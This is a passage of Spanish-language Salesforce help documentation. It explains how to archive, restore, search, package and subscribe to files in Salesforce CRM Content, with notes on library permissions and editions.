Para archivar y restaurar cualquier contenido en la biblioteca:

**•** Archivar contenido seleccionado en su definición de permiso de biblioteca

Para archivar y restaurar contenido que ha publicado:

**•** Agregar contenido seleccionado en la definición de permiso de su biblioteca

Para eliminar contenido:

**•** Eliminar contenido seleccionado en su definición de permiso de biblioteca

- **•** Siga un marcador al contenido archivado.
- **•** En la ficha **Bibliotecas**, haga clic en el nombre de una biblioteca para abrir su página **Detalles de biblioteca**. Haga clic en el vínculo **Ver contenido archivado** para ver una lista de contenidos archivados en la ficha **Contenido**. Haga clic en el nombre del archivo de contenido que desee restaurar.
	- Nota: El vínculo **Ver contenido archivado** sólo se muestra si tiene los privilegios Archivar contenido, Agregar contenido o Gestionar biblioteca en el permiso de biblioteca. Si dispone de los privilegios Archivar contenido o Gestionar biblioteca, verá una lista de todo el contenido archivado en la biblioteca, con independencia del autor. Si no dispone de esos privilegios pero tiene el privilegio Agregar contenido, sólo verá el contenido archivado del que sea autor y que haya archivado.
- **2.** En la página **Detalles de contenido**, haga clic en **Modificar** > **Restaurar contenido**.

#### **Para restaurar contenido eliminado:**

- **1.** En la ficha **Bibliotecas** o **Suscripciones**, o en la página **Detalles de contenido**, vaya a la **Papelera**.
- **2.** Seleccione la casilla de verificación para el archivo de contenido que desea restaurar y haga clic en **Recuperar**.

# Nota:

- **•** Los autores siempre pueden archivar y restaurar su propio contenido. Estos no necesitan la opción de permiso de biblioteca Archivar contenido.
- **•** Si un archivo está en Salesforce CRM Content y también se publica en Chatter, el hecho de archivarlo no lo eliminará de la publicación de Chatter.
- **•** Al eliminar un archivo de Chatter de la página de detalles de contenido se eliminará también de Salesforce CRM Content y de Chatter.

#### CONSULTE TAMBIÉN

[Eliminar un archivo de la página de detalles del archivo](#page-3062-0)

# <span id="page-3085-0"></span>Crear y modificar paquetes de contenido en Salesforce CRM Content

Un paquete de contenido es un conjunto de documentos relacionados o archivos almacenados como un grupo en Salesforce CRM Content. Por ejemplo, es posible que desee crear un paquete de contenido con una lista de productos, precio del presupuesto y contrato para enviarlo a un cliente concreto. Cualquier archivo en Salesforce CRM Content se puede agregar a un paquete de contenido, desde documentos de negocio tradicionales como presentaciones de Microsoft® PowerPoint y archivos Adobe® PDF, hasta archivos de audio, archivos de video y Google Docs. Si utiliza aplicaciones de email o de mensajería instantánea, puede distribuir el paquete de contenido a sus colegas de organización o prospectos y contactos de fuera de su organización. El destinatario de una entrega de contenido puede hacer clic en una URL para abrir un reproductor de vista previa con el que puede ver una presentación preliminar y descargar el contenido. Puede ver la información de seguimiento para ver la frecuencia con la que se ha visualizado el paquete de contenido y los documentos que se han descargado. .

Nota: Los paquetes de contenido admiten todo tipo de archivos; sin embargo, el reproductor de vista previa que inicia la URL de entrega de contenido sólo muestra archivos PowerPoint, Word, Excel y PDF. El reproductor de vista previa no muestra archivos de PDF protegidos contra copia. Asimismo, para trabajar con paquetes de contenido necesitará Adobe Flash® Player, versión 9.0.11.5 o posterior. Si no tiene Flash instalado, Salesforce proporciona un vínculo al sitio Web de Adobe donde puede descargar Flash de forma gratuita.

Para trabajar con los paquetes de contenido:

- **1.** Dependiendo de si desea crear, personalizar o modificar un paquete de contenido, utilice una de las siguientes opciones:
	- Nota: Las siguientes opciones sólo están disponibles si Activar creación de paquetes de contenido está seleccionado en la página Salesforce CRM Content en Configuración. Si la creación de paquetes de contenido está desactivada después de crear paquetes, Salesforce no eliminará los paquetes pero no se podrán personalizar ni modificar.
	- **•** Para crear un nuevo paquete de contenido, haga clic en la ficha **Bibliotecas** y seleccione **Crear nuevo** > **Paquete de contenido**.
	- **•** Para crear un nuevo paquete de contenido copiando un paquete existente y agregando, eliminando o reordenando los archivos, abra la página de detalles de contenido del paquete y haga clic en **Duplicar y personalizar**.
	- **•** Para actualizar un paquete de contenido y publicar una versión, abra la página de detalles de contenido del paquete y haga clic en **Modificar** > **Modificar paquete de contenido**.
- **2.** Haga clic en **Buscar archivos** para mostrar todo el contenido en sus bibliotecas. Para afinar sus resultados, seleccione una biblioteca concreta para buscar o ingresar un término de búsqueda en el cuadro de texto.

Además de archivos y documentos, los resultados de búsqueda también muestran paquetes de contenido.

- **3.** Arrastre el contenido que desee desde los resultados de búsqueda a la sección del conjunto en la mitad inferior de la ventana. Las siguientes opciones le ayudan a conformar su paquete de contenido:
	- **•** En los resultados de búsqueda, haga clic en un documento para abrir su vista previa en la mitad inferior de la ventana. Seleccione **Agregar al paquete de contenidos** u **Ocultar vista previa** según sea necesario.
	- **•** En los resultados de búsqueda, mueva el ratón por encima de un documento y haga clic en el icono de la carpeta (  $\Box$  ) para ver los paquetes de contenido que utilizan el documento.
	- **•** En los resultados de búsqueda, mueva el ratón por encima de un paquete de contenido y haga clic en el icono de la carpeta  $(\Box)$ ) para ver todos los documentos del paquete.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear o modificar paquetes de contenido en Salesforce CRM Content:

- **•** Gestionar bibliotecas debe estar seleccionado en su definición de permiso de biblioteca.
	- $\Omega$

Agregar contenido seleccionado en la definición de permiso de su biblioteca

- En la sección del conjunto, pase el ratón por encima de un documento y haga clic en el icono de cubo de basura (  $\Box$  ) para eliminar el documento del paquete que está conformando.
- **•** Haga clic en **Borrar** en cualquier momento para revertir sus cambios; haga clic en **Cancelar** para regresar a la ficha Bibliotecas.

Nota: El número máximo de archivos que puede incluirse en un paquete de contenido es 50.

- **4.** Cuando termine de conformar o modificar su paquete de contenido, haga clic en **Guardar** y asigne o cambie el nombre del paquete de contenido.
- **5.** En el cuadro de diálogo Guardar o Publicar contenido:
	- **a.** Seleccione una biblioteca. Si no desea que el paquete de contenido sea visible a otros usuarios de su organización, por ejemplo si su trabajo sigue en curso, seleccione **Guardar en mi biblioteca personal**.
	- **b.** También puede agregar o modificar la descripción del paquete de contenido.
	- **c.** Si lo desea, puede seleccionar un idioma. La lista desplegable Idioma se mostrará si se activa la compatibilidad con varios idiomas. Si no selecciona ningún idioma, Salesforce asociará su contenido con su configuración de idioma personal. Si los usuarios restringen sus búsquedas de contenido a un idioma concreto, sólo el contenido asociado a ese idioma se mostrará en el conjunto de resultados de búsqueda.
	- **d.** Si modifica el paquete de contenido, rellene el campo Motivo de cambio.
	- **e.** Para publicar el contenido en nombre de otro autor, seleccione ese autor en la lista desplegable.
	- **f.** Etiquete su contenido. Su permiso de etiquetado depende de la regla de etiquetas asignada a la biblioteca:
		- **•** Si la biblioteca no tiene una regla de etiquetas o si el administrador ha asignado la regla de etiquetas abiertas, podrá ingresar etiquetas en el campo Etiquetas. A medida que escribe una etiqueta, Salesforce CRM Content sugiere automáticamente etiquetas en función de la lista Mis etiquetas recientes y de la sección Etiquetas populares de la ficha Bibliotecas. La lista Mis etiquetas recientes de la ventana Contribuir muestra las 20 etiquetas que ha utilizado más recientemente. Haga clic en una etiqueta para agregarla al campo Etiquetas automáticamente.
		- **•** Si su administrador ha asignado la regla de etiquetado guiado, puede seleccionar una de las etiquetas sugeridas o ingresar una nueva etiqueta. Haga clic en una etiqueta sugerida para agregarla al campo Etiquetas automáticamente.
		- **•** Si su administrador ha asignado la regla de etiquetado restringido, debe seleccionar una etiqueta de la lista de etiquetas sugeridas. Si selecciona una etiqueta, ésta se vuelve verde.
		- **•** No puede modificar ni eliminar nombres de etiquetas. Puede eliminar las etiquetas de un documento, pero ello no elimina la etiqueta.
		- **•** Las etiquetas no distinguen entre minúsculas y mayúsculas. No puede tener dos etiquetas con el mismo nombre aunque utilicen letras mayúsculas o minúsculas. Siempre se utiliza el caso de la etiqueta original.
	- **g.** Si hay disponibles múltiples tipos de registro, seleccione uno de la lista desplegable. El tipo de registro determinará qué campos personalizados aparecen para que organice y defina su contenido.
	- **h.** Haga clic en **Publicar**. Puede ver la página de detalles del contenido, regresar a la ficha Bibliotecas o publicar otro archivo.

#### CONSULTE TAMBIÉN

[Visualización y modificación de entregas de contenido](#page-3108-0)

# Buscar contenido

# <span id="page-3087-0"></span>Buscar Salesforce CRM Content relacionado con registros

Busque rápidamente archivos de contenido relacionados con cuentas, contactos, oportunidades, productos, casos u objetos personalizados utilizando las listas relacionadas en esos registros.

Si su organización tiene activado Salesforce CRM Content, puede disfrutar de la funcionalidad de Salesforce CRM Content en las páginas de detalles de prospectos, cuentas, contactos, oportunidades, productos, casos u objetos personalizados. La lista relacionada Contenido relacionado le permite buscar archivos, paquetes de contenido, vínculos Web o documentos de Google Docs y vincularlos al registro. Cuando vincule un archivo, la última versión estará disponible para el resto de la vida del archivo a no ser que el archivo se elimine.

Nota: Las listas relacionadas **Contenido relacionado** y **Entregas de contenido** solo están disponibles en un registro si han agregado al formato de página correspondiente por un administrador.

En la lista relacionada Contenido relacionado, puede:

- **•** Haga clic en el título del contenido para ver la página de detalles donde se pueden realizar varias tareas, como ingresar comentarios o votaciones sobre el contenido, descargar archivos, abrir páginas Web y documentos de Google Docs y suscribirse a contenido, autores, etiquetas o bibliotecas. Para obtener más información, consulte [Ver y modificar detalles de contenido.](#page-3090-0)
- **•** Haga clic en **Eliminar** junto a una parte de contenido para eliminarlo del registro. Esto no lo eliminará de la biblioteca de Salesforce CRM Content.
- **•** Si su organización tiene activadas las entregas de contenido, haga clic en **Entregar contenido** para crear una entrega de contenido. Una entrega de contenido le permite convertir fácilmente documentos como archivos de Microsoft® PowerPoint y Word en una página Web optimizada para su consulta online. Cuando cree su envío, puede enviar su URL cifrada a cualquier destinatario, como prospectos, clientes, socios y colegas; y controlar la frecuencia con la que se visualiza o se descarga el contenido. Las entregas de contenido solo están disponibles en Salesforce Classic. Sin embargo, el email de Lightning genera vínculos basados en entregas

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para acceder a Salesforce CRM Content:

**•** La opción Usuario de Salesforce CRM Content debe estar seleccionada en su información personal. Y

> Miembro de la biblioteca

como archivos adjuntos de email para usuarios de Lightning Experience con acceso a la función Entregas de contenido. Para obtener más información, consulte [Creación de entregas de contenido.](#page-3105-0)

- **•** Buscar contenido relacionado:
	- **1.** Haga clic en **Buscar contenido** o **Buscar todo**. En ambos casos, Salesforce CRM Content busca en las bibliotecas a las que tenga acceso. Haga clic en **Buscar todo** para que los resultados de búsqueda muestren todo el contenido de las bibliotecas. En el caso de la búsqueda Buscar contenido, los resultados de la búsqueda tendrán contenido relacionado con el registro; Salesforce CRM Content buscará el contenido con texto o atributos que coincidan con los siguientes campos:
		- **–** En una oportunidad, el Nombre de la oportunidad, Nombre de la cuenta y todos los competidores y productos.
		- **–** En una cuenta, el Nombre de la cuenta y la Industria.
		- **–** En un caso, el Motivo del caso, Asunto, Nombre de la cuenta y la Industria.
		- **–** En un prospecto, el Nombre, Compañía, Industria y Título.
		- Nota: En un objeto personalizado, al hacer clic en **Buscar contenido** devuelve resultados de búsqueda que contienen el nombre completo del objeto personalizado en el texto o atributos del documento. Si ningún contenido cumple este criterio, los resultados de búsqueda estarán vacíos y deberá utilizar Buscar todo en su lugar.
- **2.** En la página de resultados de búsqueda, filtre sus resultados según sea necesario ingresando términos de búsqueda o seleccionando los criterios de filtro en la barra lateral.
- **3.** Haga clic en **Adjuntar** para los archivos que desee vincular al registro.
- **4.** Haga clic en el vínculo **Atrás** para regresar a la página de detalles.

## <span id="page-3088-0"></span>Buscar contenido

La ficha Contenido muestra archivos, paquetes de contenido, vínculos Web y documentos de Google Docs publicados en sus bibliotecas de Salesforce CRM Content. Si Chatter está activado y su administrador ha activado la configuración para mostrar los archivos de Chatter en Salesforce CRM Content, los archivos publicados en los grupos de Chatter y otros archivos de Chatter que no sean privados o estén compartidos de forma privada, también se muestran en la ficha Contenido. Los veinte elementos modificados más recientemente se enumeran de forma predeterminada. Puede filtrar la lista utilizando la barra lateral Filtrar los resultados.

Para realizar búsquedas de contenido específico:

- **1.** En la lista desplegable Buscar, restrinja su búsqueda a una biblioteca específica o elija buscar en todas las bibliotecas. Si puede, restrinja su búsqueda sólo a archivos de Chatter o sólo a archivos en los grupos de Chatter de los que es miembro.
	- Sugerencia: Para mostrar el contenido que aparece en todas las ubicaciones, haga clic en **Opciones de visualización** y seleccione **Mostrar ubicaciones**. Las ubicaciones se enumeran debajo de cada título.
- **2.** Escriba los términos de búsqueda y haga clic en **Ir**. Salesforce CRM Content realiza una búsqueda de texto completo de los siguientes tipos de documentos: formato de texto enriquecido (RTF), TXT codificado como UTF-8, HTML, XML, Adobe® PDF y archivos de Word, Excel y PowerPoint de Microsoft® Office 97 a Microsoft Office 2007.
- **3.** Si su administrador activa la compatibilidad con múltiples idiomas, podrá restringir la búsqueda a un idioma concreto. De forma predeterminada, Salesforce CRM Content busca todo el contenido en las bibliotecas publicado en su idioma de usuario predeterminado. La búsqueda en todos los idiomas también busca los títulos, nombres de autores, fichas, extensiones de archivo y campos personalizados de contenido en todos los idiomas.
	- Nota: Al buscar en todos los idiomas no se busca el texto o la descripción de documentos publicados en idiomas distintos de su idioma de usuario predeterminado.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para realizar búsquedas en Salesforce CRM Content:

**•** La opción Usuario de Salesforce CRM Content debe estar seleccionada en su información personal.

> Miembro de la biblioteca

Y

**4.** También tiene la posibilidad de, en la barra lateral Filtrar los resultados, filtrar los resultados de la búsqueda en función del formato de archivo, contenido incluido, autor, etiqueta, bibliotecas, idioma, campo personalizado o grupo de Chatter (si está disponible). El número entre paréntesis que aparece junto a cada tipo de filtro le muestra cuántos archivos coincidentes, paquetes de contenido, vínculos Web y documentos de Google Docs aparecen en los resultados de búsqueda.

La ficha Contenido ofrece varias opciones:

**•** Haga clic en **Opciones de visualización** para personalizar su vista agregando columnas que pueden ordenarse según diversos criterios de contenido (como Tamaño y Fecha de publicación), o decidiendo mostrar descripciones, etiquetas y ubicaciones. **Mostrar ubicaciones** muestra las bibliotecas y grupos de Chatter donde aparece el contenido. **Mis bibliotecas: ninguno** o **Mis grupos de Chatter: ninguno** significa que el archivo es un archivo de Chatter y no pertenece a ninguna de mis bibliotecas o grupos de Chatter. El gráfico de barras inteligente de descargas, comentarios, puntuajes y suscriptores le permite comparar archivos, paquetes de contenido, documentos de Google Docs y vínculos con un conjunto de resultados de búsqueda.

 $\mathbb{Z}$ 

Nota: Los grupos de Chatter sólo se incluyen en **Mostrar ubicaciones** si Chatter está activado y su administrador ha activado la configuración para mostrar archivos de Chatter en Salesforce CRM Content.

- **•** Seleccione uno o más archivos y haga clic en **Descargar** para crear un archivo zip con su contenido seleccionado. Los vínculos Web y los documentos de Google Docs no se pueden incluir en archivos comprimidos.
- **•** Pase el ratón por un icono de archivo para ver una instantánea de información sobre el archivo, paquete de contenido, el documento de Google Docs o vínculo Web específico, así como opciones como la suscripción, votación y descarga.
- **•** Haga clic en el icono de suscripción junto al nombre de archivo para activar o desactivar una suscripción. Para obtener más información, consulte [Ver y modificar suscripciones de contenido.](#page-3094-0)
- **•** Haga clic en el nombre del archivo para ver la página de detalles del contenido. La página de detalles de contenido ofrece toda la información disponible sobre un archivo, paquete de contenido, documento de Google Docs o vínculo. Para obtener más información, consulte [Ver y modificar detalles de contenido](#page-3090-0).

La búsqueda admite varios tipos de archivo y tiene límites de tamaño de archivo. Si un archivo supera el tamaño máximo, no se buscará el texto dentro del archivo, pero sí el nombre del autor del archivo, las etiquetas, la extensión del archivo y los campos personalizados.



CONSULTE TAMBIÉN

[Buscar archivos](#page-3036-0)

# <span id="page-3090-0"></span>Ver y modificar detalles de contenido

# PERMISOS DE USUARIO



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Si hace clic en un nombre de archivo de las fichas Bibliotecas, Contenido o Suscripciones, se abrirá la página de detalles del contenido, que es un punto de acceso central para obtener una vista previa del contenido y recopilar información sobre un archivo, vínculo Web, paquete de contenido o documento de Google Docs concreto en Salesforce CRM Content. A partir de la versión Summer '10, si Chatter se ha activado para su organización, los archivos publicados en Chatter también se enumeran.

Si su archivo es de uno de los tipos siguientes, aparecerá la ficha Vista previa:

- Word, Excel y PowerPoint de Microsoft<sup>®</sup> Office 97 a Microsoft Office 2007. Algunas funciones de Microsoft Office 2007 no se visualizarán correctamente en las vistas previas.
- **•** Adobe® PDF. No se obtener la vista previa de los archivos PDF protegidos contra copia.
- **•** JPG, BMP, GIF y PNG.

Las siguientes opciones podrían estar disponibles en la página Detalles de contenido, dependiendo de: el tipo de contenido que está visualizando, sus permisos de bibliotecas y si el contenido está en una biblioteca pública o privada o desde Chatter:

- **•** Haga clic en los iconos de votación a favor o en contra correspondientes al archivo, el vínculo Web, el paquete de contenido o el documento de Google Docs. Para cambiar el voto, haga clic en el icono contrario. Cuando haya emitido su voto, la lista Actividad reciente de la ficha bibliotecas indicará si le gusta o no el contenido.
- **•** Haga clic en **Entregar contenido** para [crear una entrega de contenido.](#page-3105-0) Haga clic en **Entregar contenido** > **Mostrar envíos de contenido** para [ver una lista de entregas](#page-3108-0) asociadas con el contenido.
- **•** En los vínculos Web o documentos de Google Docs, haga clic en el botón **Abrir** para abrir la página Web en una ventana diferente. En los archivos, haga clic en **Descargar** para abrir o guardar el archivo.
- **•** Haga clic en **Suscribir** o **Suscrito** para activar o desactivar su suscripción.
- **•** Para los archivos, haga clic en la subficha Paquetes de contenido para ver qué paquetes de contenido incluyen ese archivo.
	- **–** Los administradores de biblioteca pueden hacer clic en **Eliminar de todos** para eliminar el archivo de todos los paquetes de contenido que incluyen el archivo.
	- **–** Haga clic en el nombre del paquete de contenidos que incluye el archivo para ver los detalles de ese paquete de contenido.
- **•** En el caso de paquetes de contenido, haga clic en **Duplicar y personalizar** para crear un nuevo paquete añadiendo o eliminando archivos y diapositivas. Salesforce CRM Content guarda o publica su paquete personalizado como nuevo contenido, no una versión del paquete que ha copiado.
- **•** Haga clic en **Modificar** > **Modificar detalles de contenido** para modificar campos estándar y personalizados.
- **•** Haga clic en **Modificar** > **Modificar paquete de contenido** para [crear una nueva versión de un paquete de contenido](#page-3085-0) agregando o eliminando archivos.
- **•** En el caso de los archivos, haga clic en **Modificar** > **Cargar nueva versión** para [sustituir el archivo](#page-3082-0) con una nueva versión. Esta opción de versión no está disponible para vínculos Web, paquetes de contenido o documentos de Google Docs.



Nota: Si el botón **Agregar versión nueva** aparece sombreado, su organización ha superado su nivel de almacenamiento de archivos permitido, por lo que no será posible cargar nuevo contenido.

- **•** Haga clic en el botón **Modificar** > **Archivar contenido** para [eliminar el archivo, vínculo Web, paquete de contenido o documentos](#page-3083-0) [de Google Docs en la biblioteca](#page-3083-0). Los autores podrán archivar y restaurar su propio contenido independientemente de los permisos de biblioteca. Si un archivo está en Salesforce CRM Content y también se publica en Chatter, el hecho de archivarlo no lo eliminará de la publicación de Chatter.
- **•** Haga clic en **Modificar** > **Eliminar contenido** para [eliminar el archivo, vínculo Web, paquete de contenido o documento de Google](#page-3083-0) [Docs de Salesforce CRM Content](#page-3083-0) moviéndolo a la papelera. Los autores podrán eliminar y restaurar su propio contenido independientemente de los permisos de biblioteca. Al eliminar un documento de Google Docs se elimina su asociación con Salesforce CRM Content pero no se elimina el documento de Google Apps. No puede eliminar un archivo que se incluye en un paquete o entrega de contenido. Al eliminar un archivo de Chatter de la página de detalles de contenido se eliminará también de Salesforce CRM Content y de Chatter.
- **•** Haga clic en **Modificar** > **Acciones de biblioteca** y seleccione **Mover a otra biblioteca** para trasladar el contenido a una biblioteca de gestión (o "inicio") diferente. Seleccione **Compartir en otra biblioteca** para compartir el contenido en bibliotecas adicionales sin cambiar la biblioteca de gestión. Si el contenido se vincula o comparte con otras bibliotecas, los miembros de dichas bibliotecas podrán encontrar su contenido. Si la biblioteca gestionada y la compartida tienen reglas de etiquetado distintas, se aplicará la regla de etiquetado más restrictiva. Si desea eliminar el contenido de una biblioteca donde está compartida, haga clic en **Eliminar de las bibliotecas**. Esta opción no elimina el contenido de su biblioteca de gestión.
- **•** Haga clic en la subficha Comentarios para ver, agregar, modificar o eliminar comentarios.
- **•** Haga clic en la subficha Versiones para visualizar una lista con todas las versiones de archivo y las declaraciones de motivo de cambio que indican los autores.
- **•** Haga clic en la subficha Descargas para ver una lista de todos los usuarios de Salesforce CRM Content que se han descargado el archivo. La descarga de datos no está disponible para los vínculos Web o los documentos de Google Docs.
- **•** Haga clic en la subficha Suscriptores para [ver una lista](#page-3094-0) de todos los usuarios de Salesforce CRM Content suscrito al archivo, vínculo Web o documento de Google Docs. Para suscribirse a un autor, haga clic en el botón desplegable junto al nombre del autor. Para suscribirse a una biblioteca, haga clic en el botón desplegable junto al nombre de la biblioteca.
- **•** Haga clic en un nombre de etiqueta para ver todo el contenido asociado con esa etiqueta. Haga clic en la flecha junto a la etiqueta para eliminarla o para suscribir todo el contenido con esa etiqueta.
- **•** Para agregar una nueva etiqueta, ingrese un nombre de etiqueta en el campo Agregar etiquetas y haga clic en **Guardar**. A medida que escribe una etiqueta, Salesforce CRM Content sugiere automáticamente etiquetas en función de las ya existentes en la lista Mis etiquetas recientes de la ventana Guardar o Publicar y la sección Etiquetas populares de la ficha Bibliotecas.

Nota: Si su administrador ha aplicado una regla de etiquetado de biblioteca, puede que no le resulte posible ingresar nuevas etiquetas. Si se aplica la regla de etiquetado guiado, puede hacer clic en **Agregar etiquetas** y seleccionar una en la lista de etiquetas sugeridas o ingresar nuevas etiquetas. Si se aplica la regla de etiquetado de biblioteca restringida, puede hacer clic en **Agregar etiquetas** y seleccionar una en la lista de etiquetas sugeridas, pero no podrá ingresar sus propias etiquetas.

- **•** Haga clic en el nombre del autor para ver una lista del contenido publicado del autor. Haga clic en la flecha que aparece junto al nombre del autor y seleccione **Suscribir al autor** para suscribirse a todo el contenido publicado por ese autor.
- **•** Haga clic en **Incluir** o **No incluir** para activar o desactivar la designación de "incluir". El contenido incluido tiene mayor prioridad que el contenido similar de los resultados de búsqueda; por ejemplo, si 100 archivos contienen el término de criterio de búsqueda *activo de ventas*, cualquier archivo incluido con ese término aparecerá en la parte superior de la lista de resultados de búsqueda. El contenido incluido también se enumera en las páginas de descripción y de detalles de la biblioteca para conseguir un acceso rápido.
- **•** Haga clic en el nombre de la biblioteca para ver los detalles. Haga clic en la flecha que aparece junto al nombre de biblioteca y seleccione **Suscribir a biblioteca** para suscribirse a todo el contenido de la biblioteca o **Mostrar contenido de biblioteca** para ver una lista de todos los archivos, paquetes de contenido, vínculos Web y documentos de Google Docs publicados en la biblioteca.

# Uso de la lista relacionada de contenido

La lista relacionada Contenido de una página de detalles de registro vincula todo el contenido que se haya asociado con ese registro en Salesforce CRM Content. Haga clic en el nombre del archivo para abrir la página de detalles del contenido.

Sólo los usuarios de Salesforce CRM Content que sean miembros de la biblioteca donde se publique el contenido podrán ver el archivo publicado en la lista relacionada Contenido. Por ejemplo, si selecciona la oportunidad "Gran acuerdo" al publicar EstrategiaGranAcuerdo.doc en la biblioteca Documentación asociada de ventas, la lista relacionada Contenido de la oportunidad "Gran acuerdo" incluirá un vínculo hacia EstrategiaGranAcuerdo.doc sólo para los miembros de la biblioteca Documentación asociada de ventas. Los usuarios que no sean miembros de la biblioteca no podrán ver el vínculo.

Puede utilizar la lista relacionada Contenido relacionado para acceder a Salesforce CRM Content desde prospectos, cuentas, contactos, oportunidades, productos, casos u objetos personalizados. Para obtener más información, consulte [Buscar Salesforce CRM Content relacionado con registros](#page-3087-0) en la página 3082.

CONSULTE TAMBIÉN

[Salesforce CRM Content](#page-3075-1)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para acceder a Salesforce CRM Content:

**•** La opción Usuario de Salesforce CRM Content debe estar seleccionada en su información personal.

# <span id="page-3094-0"></span>Ver y modificar suscripciones de contenido

Si hace clic en la ficha Suscripciones aparecerá la página de inicio Suscripciones, donde podrá visualizar sus suscripciones de Salesforce CRM Content y activarlas o desactivarlas.

